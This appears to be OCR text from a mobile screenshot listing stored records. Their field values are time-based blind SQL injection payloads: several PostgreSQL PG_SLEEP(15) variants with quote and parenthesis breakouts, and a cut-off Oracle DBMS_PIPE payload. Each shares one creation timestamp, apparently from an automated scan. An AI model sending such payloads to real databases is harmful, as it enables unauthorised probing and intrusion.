
555-1)) OR 761=(SELECT 761 FROM PG_SLEEP(15))--
fnfOzvSR
Created on:
9/19/2025 9:48 PM
555UJmCQ4MZ' OR 997=(SELECT 997 FROM
PG_SLEEP(15))--
fnfOzvSR
Created on:
9/19/2025 9:48 PM
555BAzxDVs7') OR 49=(SELECT 49 FROM
PG_SLEEP(15))--
fnfOzvSR
Created on:
9/19/2025 9:48 PM
555oUIIvCHT')) OR 324=(SELECT 324 FROM
PG_SLEEP(15))--
fnfOzvSR
Created on:
9/19/2025 9:48 PM
555*DBMS_PIPE.RECEIVE_MESSAGE(CHR(99)||CHR(99)||C
fnfOzvSR